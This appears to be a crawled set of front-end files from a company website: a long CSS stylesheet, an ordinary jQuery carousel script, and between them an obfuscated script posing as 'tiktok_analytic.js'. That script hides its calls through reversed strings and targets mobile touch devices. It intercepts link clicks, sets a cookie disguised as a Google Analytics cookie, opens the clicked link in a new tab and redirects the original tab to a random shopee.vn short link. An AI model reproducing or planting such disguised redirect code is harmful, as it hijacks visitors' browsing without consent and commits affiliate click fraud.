    left: unset;
    right: 0;
}

.nav-header .dropdown-menu {
    padding: 15px;
}

    .nav-header .dropdown-menu form {
        flex-flow: row;
    }

.banner {
    overflow: hidden;
}

    .banner .slick-slide {
        position: relative;
    }

.description-banner {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
}

    .description-banner > div {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

.middle-banner {
    width: 562px;
    display: inline-block;
}

    .middle-banner .h2 {
        font-size: 30px;
        color: #3db4a9;
        font-weight: bold;
    }

    .middle-banner p {
        margin: 10px 0;
    }

.bottom-banner {
    align-self: flex-end;
    margin-bottom: 20px;
    font-weight: bold;
}

.btn-more {
    min-width: 150px;
    background-color: #3db4a9;
    padding: 8px 25px;
    display: inline-block;
    color: #fff;
    text-align: center;
    border-radius:30px;
}

    .btn-more:hover {
        background-color: #329d93;
        text-decoration: none;
        color: #fff;
    }

.company {
    background: #fff;
}

.slick-company {
    padding: 10px 0;
}

    .slick-company.slick-initialized .slick-slide {
        padding: 0 10px;
    }

        .slick-company.slick-initialized .slick-slide img {
            max-height: 55px;
        }





.title {
    color: #3db4a9;
    border-bottom: solid 3px #ebebeb;
}

    .title .h4 {
        display: inline-block;
        font-size: 24px;
        font-weight: bold;
        position: relative;
        margin: 0;
        padding: 10px 0;
        text-transform: uppercase;
    }

        .title .h4:before {
            content: '';
            width: 100%;
            height: 3px;
            position: absolute;
            bottom: -3px;
            left: 0;
            background-color: #f1be3e;
        }

.content {
    padding: 0;
}

    .content .card {
        padding: 0;
        border: 0;
        margin: 0 0 15px 0;
    }

    .content .card-body {
        padding: 1.25rem 0;
    }

.card-title {
    font-size: 18px;
    color: #707070;
}

.relative {
    position: relative;
}

.date-card {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #3db4a9;
    color: #fff;
    padding: 5px 15px;
    text-align: center;
    font-weight: bold;
}

    .date-card .h5 {
        margin: 0;
    }

.comment {
    color: #898989;
    font-size: 14px;
    margin: 0 0 10px 0;
}

.footer {
    background-color: #ebebeb;
    width: 100%;
    min-height: 100px;
    position: relative;
    padding: 30px 0 0 0;
}

    .footer:before {
        content: '';
        width: 100%;
        height: 1px;
        position: absolute;
        top: 0;
        left: 0;
        box-shadow: 0px 6px 10px 1px #dcdcdc;
    }

.logo-footer {
    width: 100%;
    display: inline-block;
    margin: 0 0 30px 0;
}

.fz-14 {
    font-size: 14px;
}

.nav-bottom-footer {
    list-style: none;
    padding: 0;
}

    .nav-bottom-footer li a {
        color: inherit;
        display: inline-block;
        padding: 5px 0;
    }

.navbar-light .navbar-toggler {
    color: #fff;
}


.content-tab-sp-lv2 h2, .content-tab-sp-lv2 h3 {
    font-size: 18px;
    margin-bottom: 10px;
}

.tab {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #f1f1f1;
}

.tabcontent {
    display: none;
    animation: fadeEffect 1s; /* Fading effect takes 1 second */
}

.tab-info-lv2 .tablinks.active h3 {
    color: #3db4a9;
}

.tab-info-lv2 .tablinks {
    cursor: pointer;
}

.tab-info-lv2 img {
    display: inline-block !important;
    margin-bottom: 10px;
}

#menu-sidebar-menu {
    border: 1px solid #ebebeb;
    padding: 15px 10px;
    width: 100%;
    float: left;
}

    #menu-sidebar-menu li {
        border-bottom: 1px solid #ebebeb;
        padding: 10px 0;
        float: left;
        width: 100%;
        text-transform: uppercase;
    }

/* Go from zero to full opacity */
@keyframes fadeEffect {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

.transition {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

@media (max-width: 1169px) {
    .container {
        max-width: 100%;
    }

    .company {
        padding: 0 30px;
    }

    .top-header {
        padding: 0 15px;
    }
}

@media (max-width: 992px) {
    .info-header {
        display: none;
    }
}

@media (max-width: 600px) {
    .top-header > div p {
        display: none;
    }

    .middle-banner .h2 {
        font-size: 18px;
    }

    .description-banner > div {
        flex-flow: row wrap;
    }

    .middle-banner {
        width: 100%;
    }
}



* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Roboto, "Segoe UI", "Helvetica Neue", Arial, sans-serif;

    font-size: 14px;
    line-height: 20px;
}

.font10 {
    font-size: 10px;
}

.font11 {
    font-size: 11px;
}

.font12 {
    font-size: 12px;
}

.font13 {
    font-size: 13px;
}

.font14 {
    font-size: 14px;
}

.font15 {
    font-size: 15px;
}

.font16 {
    font-size: 16px;
}

.font17 {
    font-size: 17px;
}

.font18 {
    font-size: 18px;
}

.font19 {
    font-size: 19px;
}

.font20 {
    font-size: 20px;
}

.font21 {
    font-size: 21px;
}

.font22 {
    font-size: 22px;
}

.font23 {
    font-size: 23px;
}

.font24 {
    font-size: 24px;
    line-height: 35px;
}

.font25 {
    font-size: 25px;
    line-height: 35px;
}

.font26 {
    font-size: 26px;
    line-height: 35px;
}

.font27 {
    font-size: 27px;
    line-height: 35px;
}

.font28 {
    font-size: 28px;
    line-height: 35px;
}

.font29 {
    font-size: 29px;
    line-height: 35px;
}

.font30 {
    font-size: 30px;
    line-height: 35px;
}

.font31 {
    font-size: 31px;
    line-height: 35px;
}

.font32 {
    font-size: 32px;
    line-height: 35px;
}

.font33 {
    font-size: 33px;
    line-height: 35px;
}

.font34 {
    font-size: 34px;
    line-height: 35px;
}

.font35 {
    font-size: 35px;
    line-height: 35px;
}

.font36 {
    font-size: 36px;
    line-height: 35px;
}

.font37 {
    font-size: 37px;
    line-height: 42px;
}

.font38 {
    font-size: 38px;
    line-height: 42px;
}

.font39 {
    font-size: 39px;
    line-height: 42px;
}

.font40 {
    font-size: 40px;
    line-height: 42px;
}

.font41 {
    font-size: 41px;
    line-height: 42px;
}

.font42 {
    font-size: 42px;
    line-height: 55px;
}

.mar10 {
    margin: 10px 0 !important;
}

.mar20 {
    margin: 20px 0;
}

.mar30 {
    margin: 30px 0;
}

.mar40 {
    margin: 40px 0;
}

.mart10 {
    margin-top: 10px !important;
}

.mart20 {
    margin-top: 20px;
}

.mart30 {
    margin-top: 30px;
}

.mart40 {
    margin-top: 40px;
}

.marb20 {
    margin-bottom: 20px;
}

.marb30 {
    margin-bottom: 30px;
}

.marb40 {
    margin-bottom: 40px;
}

.marb10 {
    margin-bottom: 10px !important;
}

.marb50 {
    margin-bottom: 50px;
}

.mar5 {
    margin: 5px;
}

.h10 {
    height: 10px;
}

.h15 {
    height: 15px;
}

.h20 {
    height: 20px;
}

.h30 {
    height: 30px;
}

.h40 {
    height: 40px;
}

.h50 {
    height: 50px;
}

.h60 {
    height: 60px;
}

.h70 {
    height: 70px;
}

.no-margin {
    margin: 0 !important;
}

.no-padding {
    padding: 0;
}

.float_none {
    float: none !important;
}

.no-border {
    border: none !important;
}

.overhiden {
    overflow: hidden;
}

.bg_df801e {
    background: #df801e;
}

.bg_xanh6 {
    background: #67ad4a;
}

.bg_black {
    background: #000;
}

.bg_white {
    background: #fff;
}

.bg_cam {
    background: #d74c37;
}

.bg_xanh1 {
    background: #003a70;
}

.bg_01355b {
    background: #01355b
}

.bg_ff6600 {
    background: #ff6600;
}

.bg_ff7500 {
    background: #ff7500;
}

.bg_024d88 {
    background: #024d88;
}

.bg_ff8200 {
    background: #ff8200;
}

.bg_c1ffc1 {
    background: #c1ffc1;
}

.bg_0080d5 {
    background: #0080d5;
}

.cl_808080 {
    color: #808080
}

.cl_df801e {
    color: #df801e;
}

.cl_b55749 {
    color: #b55749;
}

.cl_6d6f70 {
    color: #6d6f70;
}

.cl_0080d5 {
    color: #0080d5;
}

.cl_006fb0 {
    color: #006fb0
}

.cl_767676 {
    color: #767676
}

.cl_01355b {
    color: #01355b
}

.cl_ff6600 {
    color: #ff6600
}

.cl_931e29, .cl_man {
    color: #931e29
}

.cl_efa316, .cl_gold {
    color: #efa316;
}

.cl_f6ff00 {
    color: #f6ff00;
}

.cl_xanh1 {
    color: #2b3d98;
}

.cl_white {
    color: #fff;
}

.cl_black {
    color: #000;
}

.cl_666 {
    color: #666;
}

.cl_444 {
    color: #444;
}

.cl_fed700 {
    color: #fed700
}

.cl_nav a {
    color: #3e3e3e;
}

.cl_xanh6 {
    color: #319c93;
}

.cl_cam {
    color: #d74c37 !important;
}

.cl_f57c00 {
    color: #f57c00;
}

.cl_red, .cl_red a {
    color: #ff0000;
}

.clear {
    clear: both;
}

.none, .hamburger, .mobile {
    display: none;
}

.block {
    display: block;
}

.full {
    float: left;
    width: 100%;
    margin: 0;
}

.w50 {
    width: 50%;
}

.w100 {
    width: 100%;
    display: inline-block;
}

.relative {
    position: relative;
}

.transition {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.border {
    border: 1px solid #b4b4b4;
}

.bold {
    font-weight: bold;
}

.italic {
    font-style: italic;
}

.pad-bot-0 {
    padding-bottom: 0;
}

.pad10 {
    padding: 10px 0;
}

.pad15 {
    padding: 15px 0;
}

.pad25 {
    padding: 25px 0
}

.pad30 {
    padding: 30px 0;
}

.pad50 {
    padding: 50px 0;
}

.padt50 {
    padding-top: 50px;
}

.padb50 {
    padding-bottom: 50px;
}

.no-border {
    border: 0;
}

.mar0 {
    margin: 0;
}

ul {
    list-style: none;
}

.txt_upcase, .text-uppercase {
    text-transform: uppercase;
}

.txt-center, .text-center {
    text-align: center;
}

.img-scale-in:hover img {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    cursor: pointer;
}

.img-scale img, .img-scale-in img {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.img-scale:hover img {
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
    cursor: pointer;
}

p {
    text-align: justify;
    margin-bottom: 10px;
}

a {
    text-decoration: none;
    outline:none;
}

    a:hover {
        text-decoration: none;
    }

.bg-gradient {
    background: rgba(0, 0, 0, 0.7);
    background: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: -o-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: -moz-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    color: #fff;
}

img {
    max-width: 100%;
}

table.no-border tr td {
    border: none;
}

tr td {
    border-collapse: collapse;
    border: 1px solid #ccc;
    padding: 5px;
}

.fa, .fe {
    margin-right: 5px;
}

section, header, footer, nav {
    width: 100%;
}



/*header*/

.yoast_bread {
    color: #898989;
    padding: 15px 0;
}

    .yoast_bread a {
        color: #3db4a9;
    }


.pagi_box li {
    display: inline-block;
    margin: 50px 2px 20px 2px;
}

.pagi_box span, .pagi_box a {
    display: inline-block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border: 1px solid #01355b;
}

.pagi_box span {
    background: #01355b;
    color: #fff;
}

.pagi_box a {
    background: #fff;
    color: #01355b;
    border-color: #01355b;
}

.acf-map {
    width: 100%;
    height: 400px;
    border: #ccc solid 1px;
    margin: 20px 0;
}

    .acf-map img {
        max-width: inherit !important;
    }

.abs::-webkit-scrollbar,
.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar {
    width: 6px;
}

::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #b7b7b7;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

    ::-webkit-scrollbar-thumb:window-inactive {
        background: #b7b7b7;
    }

.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar-thumb:window-inactive {
    background: #b7b7b7;
}

.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #b7b7b7;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

@media only screen and (max-width:1365px) and (min-width:991px) {
}

@media (max-width:1024px) {
}

@media (max-width:990px) {
}

@media (max-width:767px) {
    .destop {
        display: none;
    }

    .mobile {
        display: block;
    }
}

@media (max-width:600px) {
}

@media (max-width:440px) {
}

@media (min-width:768px) {

    .comment-respond #comment {
        width: 100%;
    }

    .comment-respond #submit {
        background: #00818e;
        color: #fff;
        font-size: 22px;
        border: none;
        cursor: pointer;
        margin-bottom:0
    }

    .comment-respond #comment, .comment-respond input {
        padding: 14px 20px;
        margin-bottom: 30px;
    }

    .entry-comments, .entry-pings {
        color: #444;
        padding: 20px 45px 40px;
        border: 1px solid #ccc;
        overflow: hidden;
        background: #fff;
        -webkit-box-shadow: 0 0 8px rgba(0,0,0,.3);
        -moz-box-shadow: 0 0 8px rgba(0,0,0,.3);
        box-shadow: 0 0 8px rgba(0,0,0,.3);
        border-left: 4px solid #444
    }

        .entry-comments h3 {
            font-size: 30px;
            margin-bottom: 30px
        }

        .comment-respond h3, .entry-pings h3 {
            font-size: 20px;
            margin-bottom: 30px
        }

    .comment-respond {
        margin: 20px 1px 0 1px;
        border-left: none !important
    }

    .comment-header {
        color: #adaeb3;
        font-size: 14px;
        margin-bottom: 20px
    }

        .comment-header cite a {
            border: none;
            font-style: normal;
            font-size: 16px;
            font-weight: 700
        }

        .comment-header .comment-meta a {
            border: none;
            color: #adaeb3
        }

    li.comment {
        background-color: #fff;
        border-right: none;
        width: 100%;
        display: inline-block
    }

    .comment-content {
        clear: both;
        overflow: hidden
    }

    .comment-list li {
        font-size: 14px;
        padding: 20px 30px 20px 50px
    }

    .comment-list .children {
        margin-top: 40px;
        border: 1px solid #ccc
    }

    .comment-list li li {
        background-color: #f5f5f6
    }

        .comment-list li li li {
            background-color: #fff
        }

    .comment-respond input[type=email], .comment-respond input[type=text], .comment-respond input[type=url] {
        width: 100%
    }

    .comment-respond label {
        float: left;
        display: block;
        margin-right: 12px
    }

    .comment-notes, .entry-pings .reply {
        display: none
    }

    .entry-comments .comment-author {
        margin-bottom: 0;
        position: relative
    }

        .entry-comments .comment-author img {
            border-radius: 50%;
            border: 5px solid #fff;
            left: -80px;
            top: -5px;
            position: absolute;
            width: 60px
        }

    .form-allowed-tags {
        background-color: #f5f5f5;
        font-size: 16px;
        padding: 24px
    }

    .comment-reply-link {
        cursor: pointer;
        background-color: #444;
        border: none;
        border-radius: 3px;
        color: #fff;
        font-size: 12px;
        font-weight: 300;
        letter-spacing: 1px;
        padding: 4px 10px;
        text-transform: uppercase;
        width: auto
    }

        .comment-reply-link:hover {
            color: #fff
        }

    .cm_fields {
        width: 32%;
        margin-right: 2%;
        float: left;
    }

        .cm_fields.comment-form-url {
            margin-right: 0;
        }

    .wp-caption-text {
        text-align: center;
    }

    .logged-in #wpadminbar {
        display: block;
    }

    #wpadminbar {
        display: none;
    }

    .alignnone {
        margin: 5px 20px 20px 0
    }

    .aligncenter, div.aligncenter {
        display: block;
        margin: 5px auto
    }

    .alignright {
        float: right;
        margin: 5px 0 20px 20px
    }

    .alignleft {
        float: left;
        margin: 5px 20px 20px 0
    }

    a img.alignright {
        float: right;
        margin: 5px 0 20px 20px
    }

    a img.alignleft, a img.alignnone {
        margin: 5px 20px 20px 0
    }

    a img.alignleft {
        float: left
    }

    a img.aligncenter {
        display: block;
        margin-left: auto;
        margin-right: auto
    }

    .wp-caption {
        background: #FFF;
        border: 1px solid #F0F0F0;
        max-width: 96%;
        padding: 5px 3px 10px;
        text-align: center
    }

        .wp-caption.alignleft, .wp-caption.alignnone {
            margin: 5px 20px 20px 0
        }

        .wp-caption.alignright {
            margin: 5px 0 20px 20px
        }

        .wp-caption img {
            border: 0;
            height: auto;
            margin: 0;
            max-width: 98.5%;
            padding: 0;
            width: auto
        }

    .gallery-caption {
        font-size: 11px;
        line-height: 17px;
        margin: 0;
        padding: 0 4px 5px
    }
}

.imageViewer {
    position: relative;
    float: left;
    max-width: 100px;
}

.btnRemoveImg {
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px;
}
.pagination > li > a, .pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.page-link-active {
    z-index: 2;
    background-color: #e9ecef !important;
    border-color: #dee2e6 !important;
}
.content .card {
    padding: 0;
    border: 0;
    margin: 0 0 15px 0;
}
 .card .card-body {
   padding:0;
}
.bgcardHome {
    background: #225f58;
}
.content .card-body {
    padding: 6px 0;
}
.cl_white {
    color: #fff;
}
.mar0 {
    margin: 0;
}

.bold {
    font-weight: bold;
}

.cl_white {
    color: #fff;
}
.cl_white a:hover{
     color: #fff;
}

.font18 {
     font-size: 18px;
}

.card-title {
    font-size: 13px;

}

.correct-item {
    box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    position: relative;
    border-radius: 5px;
    -webkit-transform: translateY(0);
    -webkit-transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .correct-item:after {

        border-radius: 5px;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        box-shadow: 0 5px 15px rgba(0,0,0,0.3);
        opacity: 0;
        -webkit-transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .correct-item:hover:after {
        opacity: 1
    }

    .correct-item:hover {
        -webkit-transform: scale(1.05, 1.05);
        transform: scale(1.05, 1.05)
    }

.active-submenu {
    background-color: #319c93;
}
.active-submenu a{
   color: #fff;
}
.submenulink {
    list-style-type: none;
    margin: 0;
    padding: 0;

    background-color: #f1f1f1;
}

.submenulink li a {
    display: block;
    padding: 8px 14px;
    text-decoration: none;
}

    .submenulink li a.active {
        background-color: #4CAF50;
        color: white;
    }

    .submenulink li a:hover:not(.active) {
        background-color: #319c93;
        color: white;
    }

.hover-image {
    transition: transform .2s
}
.hover-image:hover {
    transform: scale(1.1); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}
.rowcontent{
           background-color: #79aa41;
    position: relative;
    z-index: 1;
     }
     img{
     max-width:100%;
     }
     .box-content-banner {
    position: absolute;
    top: 80%;
    left: 0;
    width: 100%;
}

.text-banner {
        width: 500px;
    margin: 0 auto;
    display: inline-block;
    /* border: solid 5px #fff200; */
    background-color: #3db4a9;
    border-radius: 3px;
    color: #fff;

}

.text-banner  .h5 {
    text-align: center;
    font-size: 30px;

}
.title-text{
 background-color: #319c93;
    /* min-height: 50px; */
    padding: 15px;
    color: #fff;
     border-bottom: 5px solid #FF9800
}
.text-p{
padding:20px;
}
.head-panel{
        background-color: #319c93;
    /* min-height: 50px; */
    padding: 7px;
    text-align: center;
    color: #fff;
    /* border-bottom: 5px solid #FF9800; */
}
.slick-track{
     display: flex !important;
     align-items: center;
}

.divProductOverview{
    background-size: 675px 750px;
    background-repeat: no-repeat;

    background-position-x: center;
    background-position-y: bottom;
}
._1line{
    display:table;
}
._1line i {
    display:table-cell;
    width:20px;
}

.product-home a {
    float: left;
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;

    padding: 10px;
    margin-bottom: 10px;
}
.product-home a:hover{
    background: rgba(37,153,220,0.1);
    color:#2599dc;
}
.product-home a img{
    width: 100px;
}
.product-home a em{
    display: block;
    font-size: 18px;
    color: #767777;
    padding-top: 15px;
    font-style: normal;
    text-transform: uppercase;
    text-wrap: balance;
    white-space: normal;
}


@media (min-width:992px) {
    .row {
        position:relative;
    }
    .overlay {
      position: relative;
      z-index:1;
      width: 100%;
      bottom: 0;
    }
}


/* in order for accordion behavior of collapse to work
.panel must be used this CSS is to hide the shadow */
.panel {
    box-shadow:initial;
}
.arrow {
    display: none;
    width: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 10px solid #319c93;
    position: absolute;
    z-index: 0;
    bottom: -15px;
    left: 25px;
}
.top{
    position: relative;
}
.top h1 {
    display: inline-block;
     position: relative;
}
.top h1:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: -10px;
    left: 0;
    background-color: #f1be3e;
}

.des li {
    position: relative;
    padding-left: 16px;
}
.des li:before{
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    content: '';
    float: left;
    background: #42b6ab;
    left: 0;
    top: 10px;
}
#historyslide{
    min-height: 300px;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.slick-center{
    transform: scale(1.05)!important;
    border: 1px solid #f1be3e;
}
.card-history{
    margin:20px;
    padding:10px;

        min-height: 300px!important;
}
.card-history .card-body .card-title{
    font-size:33px;
    text-align:center;
    color:#ad7c00;
}
.card-history .card-body .card-text{
    font-size:14px;

}
.slick-center .card-body .card-text{
    font-size:14px;

}
.slick-track .card{
    width:200px;
}
/* ranger*/
*, *:before, *:after {
  box-sizing: border-box;
}


.range-slider {
  margin: 5px 0 0 0%;
}

.range-slider {
  width: 100%;
}

.range-slider__range {
  -webkit-appearance: none;
  width: calc(100% - (73px));
  height: 10px;
  border-radius: 5px;
  background: #d7dcdf;
  outline: none;
  padding: 0;
  margin: 0;
}
.range-slider__range::-webkit-slider-thumb {
  -webkit-appearance: none;
          appearance: none;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #2c3e50;
  cursor: pointer;
  transition: background .15s ease-in-out;
}
.range-slider__range::-webkit-slider-thumb:hover {
  background: #1abc9c;
}
.range-slider__range:active::-webkit-slider-thumb {
  background: #1abc9c;
}
.range-slider__range::-moz-range-thumb {
  width: 20px;
  height: 20px;
  border: 0;
  border-radius: 50%;
  background: #2c3e50;
  cursor: pointer;
  transition: background .15s ease-in-out;
}
.range-slider__range::-moz-range-thumb:hover {
  background: #1abc9c;
}
.range-slider__range:active::-moz-range-thumb {
  background: #1abc9c;
}
.range-slider__range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 3px #fff, 0 0 0 6px #1abc9c;
}

.range-slider__value {
  display: inline-block;
  position: relative;
  width: 60px;
  color: #fff;
  line-height: 20px;
  text-align: center;
  border-radius: 3px;
  background: #2c3e50;
  padding: 5px 10px;
  margin-left: 8px;
}
.range-slider__value:after {
  position: absolute;
  top: 8px;
  left: -7px;
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-right: 7px solid #2c3e50;
  border-bottom: 7px solid transparent;
  content: '';
}

::-moz-range-track {
  background: #d7dcdf;
  border: 0;
}

input::-moz-focus-inner,
input::-moz-focus-outer {
  border: 0;
}
.choose-languagues {
    display: block;
    margin-right: 3px;
}
.flags {
    width: 25px;
    cursor: pointer;
}
.no-padding-right {
    padding-right: 0;
}
.no-padding-left {
    padding-left: 0;
}
.text-center {
    text-align: center;
}
.text-left {
    text-align: left;
}
.list-table thead th {
    font-size:14px;
    font-weight:600;
    text-align:center;
}
.list-table thead tr {
    background-color:#46b4a9;
    color:#fff;
}
.w-10 {
    width: 10%;
}
.news-content ul {
    list-style: inside;
    padding-left: 20px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/tiktok_analytic.js
body_size: 418
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){const e=["KjyxDn1iA5/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth"];return sl.g(e[Math.floor(Math.random()*e.length)])},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();

--- FILE ---
content_type: application/javascript
request_url: https://ytevietnhat.com.vn/assets/frontend/js/site.js?v=1769909692
body_size: 1149
content:
var historyslide = '#historyslide';
var CKEditor = function (key) {
    var roxyFileman = '/lib/fileman/index.html';
    CKEDITOR.editorConfig = function (config) {
        config.protectedSource.push(/<i[\s\S]*?\>/g); //allows beginning <i> tag
        config.protectedSource.push(/<\/i[\s\S]*?\>/g); //allows ending </i> tag
    }
    CKEDITOR.replace(key, {
        filebrowserBrowseUrl: roxyFileman,
        filebrowserImageBrowseUrl: roxyFileman + '?type=image',
        removeDialogTabs: 'link:upload;image:upload',
        allowedContent: true,
    });
    CKEDITOR.dtd.$removeEmpty.i = 0;
}
var slickProduct = function (tagid) {
    return $('#' + tagid).slick({
        dots: false,
        infinite: true,
        speed: 500,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ],
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
}
var slickCustomer = function () {
    return $('.slidecustomer').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        adaptiveHeight: false,

        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ]
    })
}
var slickProvider = function () {
    return $('.slideprovider').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        adaptiveHeight: false,

        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ]
    })
}
var slickBaner = function () {
    return $('.banner').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        autoplay: true,
        autoplaySpeed: 4000,
        arrows: true,
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
}
var slickhistory = function(){
    var historySlide = $("#historyslide");
    var totalSlick =0;

    var titleCurrent ="2002";
    var slider = $('.range-slider'),
      range = $('.range-slider__range'),
      value = $('.range-slider__value');
    if(typeof historySlide !== "undefined"){
        console.log('Here');
    $(historyslide).on('init', function(event, slick, direction){
     console.log(slick.slideCount);
     totalSlick = slick.slideCount;
     $(range).attr('min',0);$(range).attr('max',totalSlick-1);$(range).attr('step',1);
    });


   $(historyslide).on('afterChange', function(event, slick, currentSlide){
      var currentObj = slick.$slides[currentSlide];
       var tagH4 = $(currentObj).find("h4").html();
       titleCurrent = tagH4;
       $(value).html(titleCurrent);
       $(range).val(currentSlide);
     console.log(slick.$slides[currentSlide],tagH4);

  });

   slider.each(function(){

    value.each(function(){
      var value = $(this).prev().attr('text');
      $(this).html(titleCurrent);
    });

    range.on('input', function(){

     $(historyslide).slick('slickGoTo', this.value);
    });
  });
    $(historySlide).slick({
        centerMode: true,
        centerPadding: '20px',
        slidesToShow: 3,
        initialSlide:1,
        infinite: false,
        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ],
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
    }
}
var sliderbarForHistory=function(){
    $("#historyslide").on('init', function(event, slick, direction){
  console.log(slick.slideCount);
  // left
  });
}
$(function () {
    var current = location.pathname;
    var sPageURL = window.location.search

    var fullpath =current+sPageURL;
    $('li a').each(function () {
        var $this = $(this);
        // if the current path is like this link, make it active
        if (current !== '/') {
            if ($this.attr('href').indexOf(current) !== -1) {
                $this.parent('li').addClass('active-submenu');
            }
        }
    })
     slickhistory();
     $("form").bind("keypress", function (e) {
        if (e.keyCode == 13) {
            return false;
        }
    });
});
